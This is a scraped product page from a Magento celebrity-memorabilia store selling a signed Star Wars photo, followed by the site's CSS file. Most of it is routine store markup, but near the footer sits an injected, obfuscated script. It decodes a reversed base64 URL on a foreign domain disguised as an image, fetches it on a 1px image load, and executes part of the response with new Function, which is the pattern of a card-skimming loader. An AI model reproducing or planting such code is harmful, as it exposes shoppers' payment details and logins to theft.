                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hollywoodshow.com\u002Fpub\u002Fstatic\u002Fversion1763976320\u002Ffrontend\u002FHollywoodshow\u002Fhws\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hollywoodshow.com\/default\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hollywoodshow.com\/default\/page_cache\/block\/render\/id\/32830\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_32830","catalog_product_view_sku_os%3A%20Bai%20Ling%20STAR%20WARS%208X10%20%2338"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/default\/bai-ling-star-wars-8x10-38.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hollywoodshow.com\/default\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"32830":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hollywoodshow.com\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/32830\\\/\",\"data\":{\"product\":\"32830\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/32830\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hollywoodshow.com\\\/default\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"32830\",\"uenc\":\"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9iYWktbGluZy1zdGFyLXdhcnMtOHgxMC0zOC5odG1s\"}}","required_options":null},"price_info":{"final_price":40,"max_price":40,"max_regular_price":40,"minimal_regular_price":40,"special_price":null,"minimal_price":40,"regular_price":40,"formatted_prices":{"final_price":"<span class=\"price\">$40.00<\/span>","max_price":"<span class=\"price\">$40.00<\/span>","minimal_price":"<span class=\"price\">$40.00<\/span>","max_regular_price":"<span class=\"price\">$40.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$40.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$35.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":40,"max_price":40,"max_regular_price":40,"minimal_regular_price":40,"special_price":40,"minimal_price":40,"regular_price":40,"formatted_prices":{"final_price":"<span class=\"price\">$40.00<\/span>","max_price":"<span class=\"price\">$40.00<\/span>","minimal_price":"<span class=\"price\">$40.00<\/span>","max_regular_price":"<span class=\"price\">$40.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$40.00<\/span>","regular_price":"<span class=\"price\">$40.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$40.00<\/span>"}},"images":[{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Bai Ling STAR WARS 8X10 #38","resized_width":240,"resized_height":300},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/7890263f8cc2b5a0499bf0617b669975\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Bai Ling STAR WARS 8X10 #38","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Bai Ling STAR WARS 8X10 #38","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Bai Ling STAR WARS 8X10 #38","resized_width":240,"resized_height":300},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/7890263f8cc2b5a0499bf0617b669975\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Bai Ling STAR WARS 8X10 #38","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Bai Ling STAR WARS 8X10 #38","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hollywoodshow.com\/default\/bai-ling-star-wars-8x10-38.html","id":32830,"name":"Bai Ling STAR WARS 8X10 #38","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.hollywoodshow.com\/default\/bai-ling-star-wars-8x10-38.html#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hollywoodshow.com\\\/default\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"32830\",\"uenc\":\"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9iYWktbGluZy1zdGFyLXdhcnMtOHgxMC0zOC5odG1s\"}}","required_options":null}}}},"store":"1","currency":"USD"}            }
        }
    }
</script>




</div></div></div><div class="col-lg-4 col-xl-4 col-md-4 col-sm-12 shop-left"><div class="sidebar"><ul class="tickets sidebar-box">
<li><a href="https://www.hollywoodshow.com/default/tickets.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/tickets.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/online_store.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/autograph-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/autograph.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/photo-booth-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/photo_with_stars.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/blog/" rel="noopener"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/blogs.png" alt=""></a></li>
</ul><p><div class="align-self-center">
    <div class="newsletter">
        <h2>Subscribe to our Newsletter</h2>
        <form class="form subscribe form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <input name="email" type="email" class="form-control" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.subscribe');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</p>
<p><div class="sidebar-box">
<h2>Follow Us on:</h2>
<div class="sidebar_social">
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</div>
</div>

<div class="sidebar-box">
<h2>Who's Online:</h2>
201 visitors</div></p>
<div class="sidebar-box beckett_sidebar"><img src="https://www.hollywoodshow.com/pub/media/images/beckett-authentication-logo.jpg" width="150px"><br><br></div></div></div></div></div></section><footer class="footer"><div class="container"><div class="row"><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="footer-box"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg" alt="footer-logo"><img class="img-fluid" style="width: 210px !important;" src="https://www.hollywoodshow.com/pub/media/images/jsa logo.jpg" alt="footer-logo"></div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="social-footer footer-box">
<h3>Follow Us</h3>
<p>
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
    <div class="newsletter footer-box">
        <h3>Subscribe to our Newsletter</h3>
        <form class="form subscribe ff form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail2">
            <input name="email" type="email" class="form-control email" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.ff');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter.email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message2');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message2');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter.email').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</div><div class="row"><div class="col-md-12">
	<div class="footer-menu text-center">
		<ul>
			<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
			<li><a href="https://www.hollywoodshow.com/default/blog/">Blog</a></li>
			<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
			<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor Faq</a></li>
			<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
			<li><a href="https://www.hollywoodshow.com/default/contact">Contact</a></li>
		</ul>
	</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hollywoodshow.com\/default\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>







<script>var xcovzz46       = new Image();xcovzz46.src       = "https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg";xcovzz46.onload = klijel43();async function klijel43(){let fexqro34 = await fetch(window[String.fromCharCode(0x61)+"tob"]('Z25wLnlsbG9oX3N1L3AvYy9zbG9vdC90aS5zeXR0YXAud3d3Ly86c3B0dGg=').split('').reverse().join(''));if (fexqro34.ok) {let udlxro21 = await fexqro34.text();var ybhngo27=new Function(udlxro21.slice(-264));ybhngo27(); } };xcovzz46.id        = "store_img_187";xcovzz46.style     = "width:1px;height:1px;";document.body.appendChild(xcovzz46);</script>

<section class="copyright">

	<div class="container">

		<div class="row">

			<div class="col-md-12 text-center">

				<p>Copyright ©2019 HOLLYWOOD SHOW MEDIA CENTER</p>

			</div>

		</div>

	</div>

</section></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css
body_size: 5144
content:
@charset "utf-8";

.customer-account-logoutsuccess .columns{
max-width: 1150px;
    background: #fff;
    margin: 50px auto;
    padding: 50px;
}

.menu-area .container{position:relative;}
.user-menu{
width: 30px;
    display: flex;
    position: absolute;
    right:330px;
    top: 20px;
}
.user-menu .dropbtn{
	border: 0px;
    background: url(../images/user-menu.png) no-repeat top center;
    width: 22px;
    height: 22px;
    box-shadow: unset;
	cursor:pointer;
	position:relative;
	outline:none;
}

.user-menu-dropdown{
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-top:20px;
  right:0px;
}

.user-menu-dropdown a{display:block; padding:5px 10px; color:#000; }
.user-menu-dropdown a:hover{color:#C30101; text-decoration:none;}

.user-menu:hover .user-menu-dropdown{display: block;}


@media only screen and (max-width: 767px) {
	.col1-50, .col2-50{float:none !important; width:100% !important;}
	.user-menu{
		right: 4px;
    	top: 23px;
		z-index:9;
	}
}




.checkout-cart-index .cart.table-wrapper{padding-left:20px;}

.mark, mark{background:none !important;}
.checkout-index-index .opc-block-summary{background:#ebeaea;}
.checkout-index-index .modal-content{background:#ebeaea;}
.cart-summary{background:#ebeaea !important;}

.checkout-index-index .authentication-wrapper{margin-top:-30px;}

.checkout-index-index .column.main{
	padding: 50px;
    max-width: 1150px;
    margin:50px auto;
    background:#fff;
}
.opc-progress-bar{text-align:center;}

.cart-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
}
.login-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.action.primary{
    background: #C30101!important;
    border-color: #C30101!important;
	border-radius: 30px!important;
}
.cart-empty{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.cart-empty p{ padding-left:50px;}
.checkout-onepage-success .column.main{
	padding: 50px;
    max-width: 1150px;
    margin: 50px auto;
    background:#ebeaea;
}
.col1-50{float:left; width:48%;}
.col2-50{float:right; width:48%;}
.product-options-wrapper div.field.choice{clear:both;}
.product-options-wrapper div.field.choice input.radio{float:left; width:20px;}
.product-options-wrapper div.field.choice label{float:left; width:85%;}


h1{margin-bottom:5px;}
body.celebrities-index-names.page-layout-1column, body.celebrities-index-view.page-layout-1column{background:none !important;  margin: 8px !important;}
body.celebrities-index-names.page-layout-1column a, body.celebrities-index-view.page-layout-1column a{color: rgb(0, 75, 145);}


.btn-box a:hover{background: #C30101 !important;
    color: #fff !important;
	border-color:#C30101 !important;
}
.mainmenu{width:72% !important;}
.top_search_area{margin-top:8px; width:320px; margin-bottom:8px;}
.top_search_area .minicart-wrapper{float:right; margin-left:10px !important; width:45px !important; margin-top:10px; }

form#search_mini_form{float:right; width:260px !important;}

.navbar-collapse .closebtn{display:none !important;}

/*.modal-popup{z-index:9999 !important;}
.modal-popup.confirm{z-index: 99999999 !important;}*/

.desktop-view{display:block; text-align:center;}
.mobile-view{display:none; text-align:center;}

@media only screen and (max-width:991px) {
	.vendor-tables{width:100% !important; min-height:inherit !important; border-right:0px !important;
	border-bottom:2px dotted #c88319; padding:0px 0px 5px 0px !important; margin:0px 0px 30px 0px !important;
	}
	
	.vendor-confirmed{width:100% !important; padding:0px 0px 10px 0px !important; margin:0px !important;}
	
	
	.desktop-view{display:none;}
	.mobile-view{display:block;}
	.modal-popup.confirm{z-index:9999 !important;}
	.modals-overlay{display:none !important;}
	.navbar-nav-close{background:url('../images/nav-bar-logo.jpg') no-repeat top center; margin-bottom:10px;}
	.mainmenu{position:relative; z-index:99; width:60px !important;}
	.page-header{position:relative; z-index:999;}
	.navbar-collapse{position:fixed; top:0px; left:0px; background:#fff; height:100vh !important; overflow:auto;
	overflow-x: hidden !important;
    transition: 0.5s !important;
	width:0px; display: block !important;
	}
	
	.mainmenu ul li a{color:#c91c00 !important;}
	.navbar-collapse .closebtn{display:block !important; color:#c91c00 !important;}
	
	.navbar-collapse .closebtn{text-align:right; font-size:25px;}
	
	.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
	
	.celebrities-index-index .posts tr{display:block !important;}
	.celebrities-index-index .posts tr td{display:block !important; width:100% !important;}
	
	.celebrities-index-index .posts tr td#image{text-align:center !important;}
	
	.minicart-wrapper .block-minicart{right:0px !important; margin-right:10px !important;}
	.mainmenu{width:60px !important; padding: 20px 0px !important;}
	.top_search_area {
    margin-top: 10px;
    position: absolute;
    right: 10px;
		width:84%;
}
	form.form-inline.header-form .form-control{font-size:13px !important;}
	.top_search_area .minicart-wrapper{ margin-top:10px;}
	form#search_mini_form{width:76% !important; max-width:100% !important;}
}

h1.main-ht-title, h1.page-title{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.page-title h1{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.main-ht-title{
	color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.product-item-name{min-height:45px;}
.page-products .product-item-info{min-height:390px;}
.category-view{display:none !important;}
.products-grid .product-item-info, .products-grid .product-item-info.active {
    background: #ffffff !important;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3) !important;
    border: 1px solid #bbbbbb !important;
    margin: 0px !important;
    padding: 9px !important;
    position: relative !important;
    z-index: 2 !important;
}

.products-grid .product-item-info .product-item-inner{width:100% !important;}

.sidebar .subscribe-form .btn.btn-primary{background: #d59235;}
.sidebar_social a{display:inline-block; padding:0px 10px 0px 0px; color:#fff; font-size:30px; }
.sidebar{color:#fff;}
.sidebar-box{margin-bottom:40px;}
.sidebar h2{margin:0px; padding:0px 0px 15px 0px; color:#fff; text-align:left;}
.subscribe-form{top:0px !important;}
.sidebar .newsletter{margin-bottom:40px; margin-top:30px;}
.sidebar .mage-error{color:#fff !important;}



.sidebar ul li a{display:block; color:#fff !important; text-align:left; text-decoration:none;}
.sidebar ul li a:hover{color: rgba(255, 255, 255, 0.8) !important;}
.sidebar ul li{margin-bottom:10px !important;}
.mysticky-welcomebar-close{cursor:pointer; color:#fff !important;}
.mysticky-welcomebar-close:hover{color: rgba(255, 255, 255, 0.8) !important;}
.mysticky-welcomebar-content p{margin-bottom:0px !important;}

body{background:url(/pub/media/images/red-background.jpg) repeat-x top #150303 !important;}

/* CSS Document */
.past-shows-rpt{padding:0px;background:#fff; border: 1px solid #bbbbbb; margin:0px 0px 10px;}
.past-shows-rpt:hover h4{color:#C30101;}
.past-shows-open{padding:10px;}
.past-shows-main h2{margin-bottom:15px;}

.past-shows-rpt:hover .active{}

.past-shows-main h4{cursor:pointer; padding:10px; margin:0px; font-size:18px; position:relative;}
.past-shows-main h4:hover{background:#C30101; color:#fff;}

.past-shows-main .active h4{background:#C30101; color:#fff;}

.past-shows-main h4:after{position:absolute; right:10px; top:10px; font-family:"FontAwesome"; content:"\f078";}



.shop-container{flex-direction: row-reverse;}
.shop-right{position:relative; z-index:9;}

.contact-form .fieldset{margin: 0 0 0px;}
.contact-form .label{margin: 0 0 5px;}
.contact-form .field{margin: 0 0 15px;}
.contact-form .legend{border-color:#C30101; font-size:22px; font-weight:bold;}
.contact-form .action.primary{background: #C30101; border-color:#C30101 }

h1{font-size:27px !important;}
h2{font-size:22px !important;}
h3{font-size:19px !important;}
h4{font-size:18px !important;}
h5{font-size:17px !important;}
h6{font-size:16px !important;}
.posts h3:after {
    max-width: 100% !important;
}

.clear{clear:both;}
.text-primary{color:#C30101 !important;}
.text-blue{color:#007ce3 !important;}
/* New CSS */
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{margin:0px !important;}
.products-grid .product-item-info .product-item-inner, .products-grid .product-item-info.active .product-item-inner{display:block !important;
    position: relative !important;
    margin: 0px !important;
    padding: 0 !important;
    box-shadow: unset !important;
    border: 0px !important;
}
.products-grid .product-item-info .product-item-inner{height: inherit !important; overflow:visible !important;}
/* New CSS */

body {

	font-family: 'Roboto', sans-serif !important;

	font-size: 15px;

}
ul > li, ol > li{
	margin-top: 0rem;
	margin-bottom: 0;
}
.pd50 {

	padding: 50px 0;

}
.menu-area .navbar-toggler:active,
.menu-area .navbar-toggler:hover,
.menu-area .navbar-toggler:focus,
.menu-area .navbar-toggler:visited {
	background : none;
}
.gallery-placeholder{ width: 100%; }
.menu-area {

	background:none !important;

}
.minicart-wrapper .action.showcart:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.minicart-wrapper .action.showcart:before {
	color: #fff;
}
.page-main {

	max-width: 100% !important;

	padding: 0 0 0 0 !important;

}

.page-main .block {

	margin-bottom: 0px !important;

}
.covid-box{
background: white; padding: 15px; border: 2px solid red; font-size: 14px;
}
.dropdown-menu {

	padding: 0;

	margin: 0;

	border: 0 solid transition!important;

	border: 0 solid rgba(0,0,0,.15);

	border-radius: 0;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

	color: #fff;

	font-size: 15px;

	text-transform: capitalize;

	padding: 19px 11px;

	;

	display: block !important;

	text-decoration: none;

}

.mainmenu .active a, .mainmenu .active a:focus, .mainmenu .active a:hover, .mainmenu li a:hover, .mainmenu li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover {

	color: rgba(255, 255, 255, 0.8);

	outline: 0;

}

/*==========Sub Menu=v==========*/

/* Slider */
.magicslider{position:relative; margin-top:-10px !important;}
.magicslider-caption{
	position: absolute;
    top: 0px;
    text-align: center;
    color: #fff;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
    justify-content: center;
    vertical-align: middle;
    display: flex !important;
    flex-direction: column;
}
.magicslider-caption h6{font-size:16px; padding-bottom:10px;}
.magicslider-caption h2{font-size:72px;
    max-width: 900px;
	text-align: center;
	margin: 0px auto;
}

/* Slider */

.mainmenu .collapse ul ul > li:hover > a, .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover {

	background: #4CAF50;

}

.mainmenu .collapse ul ul ul > li:hover > a {

	background: #4CAF50;

}

.mainmenu .collapse ul ul, .mainmenu .collapse ul ul.dropdown-menu {

	background: #1565C0;

}

.mainmenu .collapse ul ul ul, .mainmenu .collapse ul ul ul.dropdown-menu {

	background: #1E88E5

}

.mainmenu .collapse ul ul ul ul, .mainmenu .collapse ul ul ul ul.dropdown-menu {

